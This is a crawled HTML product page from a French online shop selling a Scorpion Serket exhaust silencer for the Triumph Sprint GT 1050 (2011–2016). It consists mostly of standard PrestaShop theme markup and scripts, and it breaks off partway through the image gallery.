

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/accueil/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html
body_size: 15272
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.lecentredelechappement.com/accueil/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html">

  <title>Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016</title>
  <meta name="description" content="Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016
Finition Inox, Carbone ou Titane
Réducteur de bruit visible en pièce détachée plus bas
VIDEOProduit garantie à vie, voir les conditions du fabricant">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.lecentredelechappement.com/accueil/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016","description":"Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016\nFinition Inox, Carbone ou Titane\nR\u00e9ducteur de bruit visible en pi\u00e8ce d\u00e9tach\u00e9e plus bas\nVIDEOProduit garantie \u00e0 vie, voir les conditions du fabricant","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3236":true,"product-Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016":true,"product-id-category-2":true,"product-id-manufacturer-8":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/accueil\/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/accueil\/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016","url":"https:\/\/www.lecentredelechappement.com\/accueil\/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html#\/finition-inox"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768518228,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.lecentredelechappement.com/accueil/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html">
  <meta property="og:title" content="Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016">
  <meta property="og:site_name" content="Le Centre de L&#039;Echappement">
  <meta property="og:description" content="Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016
Finition Inox, Carbone ou Titane
Réducteur de bruit visible en pièce détachée plus bas
VIDEOProduit garantie à vie, voir les conditions du fabricant">
  <meta property="og:image" content="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg">
  <meta property="product:pretax_price:amount" content="395.833333">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="475">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3236 product-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016 product-id-category-2 product-id-manufacturer-8 product-id-supplier-0 product-available-for-order fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/accueil/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html#/finition-inox">
              <span itemprop="name">Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail product-image-thumbs-right product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.lecentredelechappement.com/accueil/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html#/34-finition-inox"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="right" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" data-zoom-image="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.lecentredelechappement.com/15527-medium_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      data-image-large-src="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      src="https://www.lecentredelechappement.com/15527-home_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014"
                      title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014"
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://www.lecentredelechappement.com/15528-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" data-zoom-image="https://www.lecentredelechappement.com/15528-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://www.lecentredelechappement.com/15528-medium_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      data-image-large-src="https://www.lecentredelechappement.com/15528-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      src="https://www.lecentredelechappement.com/15528-home_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg"
                      alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014"
                      title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                    			<div class="arrows-product-fake slick-arrows">
        			  <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Précédent</button>
        			  <button class="slick-next slick-arrow" aria-label="Next" type="button">Suivant</button>
        			</div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3236">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span>Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016</span></p>
<p><span>Finition Inox, Carbone ou Titane</span></p>
<p><span>Réducteur de bruit visible en pièce détachée plus bas</span></p>
<p><a href="https://www.youtube.com/watch?v=pn8wJUG3vpc" target="_blank" class="btn btn-default" rel="noreferrer noopener">VIDEO</a></p><p>Produit garantie à vie, voir les conditions du fabricant</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-3236">
                              <div class="thumb-container">
